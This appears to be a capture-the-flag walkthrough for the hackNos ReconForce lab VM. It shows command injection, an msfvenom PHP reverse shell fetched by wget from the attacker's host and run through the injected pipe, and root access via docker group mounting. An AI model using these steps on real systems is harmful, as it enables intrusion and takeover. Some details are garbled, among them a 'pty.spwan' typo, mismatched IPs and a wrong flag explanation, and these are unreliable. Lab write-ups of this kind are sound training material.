hackNos Reconforce Walkthrough Vulhub CTF Machine is create by Rahul Gehlaut
Download hackNos: ReconForce VM here
Today we are solving hackNos ReconForce is Created by Rahul Gehlaut
Walkthrough
Our First Step is a network Scanning Finding our target IP address Today I use netdiscover for All network scanning
|
1 |
netdiscover |


After finding our target IP address Our next step is to scan our target with Nmap.
|
1 |
nmap -A 192.168.1.6 |
Enumeration
we see the Nmap scan target machine three-port are open 21/ftp, 22/ssh, and 80/http service and the target is allowed, anonymous user login
FTP login
I go to ftp login and connecting with ftp username and ftp password and ls command to see target directory and the target directory is empty and we see the target ftp banner Security@hackNos
|
1 |
ftp 192.168.1.6 |
- username: ftp
- password; ftp
I try the banner for Troubleshoot login page password field and try command username admin and us successful login with 5ecure page.
|
1 |
http://192.168.1.6 |

- web username: admin
- web pass: Security@hackNos

After trying many attempts our target is vulnerable command injection I run the ID command and before our command using ( | pipe ) and hit enter.
|
1 |
id |

our browser is show response next page and we see the target uid and guid.

Msfvenom
Without wasting our time I go to create a php reverse shell with msfvenom raw formate and copy a shellcode and paste shell.php file.
|
1 |
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.19 lport=4545 -f raw |

Now downloading our shell payload target machine I start our python local server port 99 downloads the payload wget command
|
1 |
|wget http://192.168.1.19:99/shell.php |
before executing our payload I start our msfconsole multi handler payload listener specified lport and lhost
|
1 |
msfconsole |
|
1 |
use exploit/multi/handler |
|
1 |
set payload php/meterpreter/reverse_tcp |
|
1 2 3 |
set lport 4545 set lhost 0.0.0.0 run |

Executing our payload with using pip and type php our shell name
|
1 |
|php shell.php |

we see the msfconsole window we got a reverse connection target machine now I run the shell command and we see the blank shell now import python3 for proper shell
|
1 |
python -c 'import pty;pty.spwan("/bin/bash")' |
|
1 |
id |


After enumeration target directory I go to target home directory and see a user recon I am trying to changing our current user shell with su switch user command and try the password 5ecure login page
|
1 |
cd /home |
|
1 |
su recon |
After loning with recon user I run the ID command and see the user group name we see the user recon with docker group.
|
1 |
id |
|
1 |
cat user.txt |

Privilege Escalation
I install virtual image ubuntu with docker
|
1 |
docker run ubuntu |
After installing our ubuntu image I run the command docker run ( -it interactive mode ) and -v ( verbose ) and our mounting point or our image file name
|
1 |
docker run-it -v /root:/mnt ubuntu |

we see the root shell docker virtual image ubuntu and I changing our directory mounting point /mnt and type ls command to see all file /mnt directory we see the target root directory and our last root flag cat command to open the file
|
1 |
cd /mnt |
|
1 |
ls |
|
1 |
cat root.txt |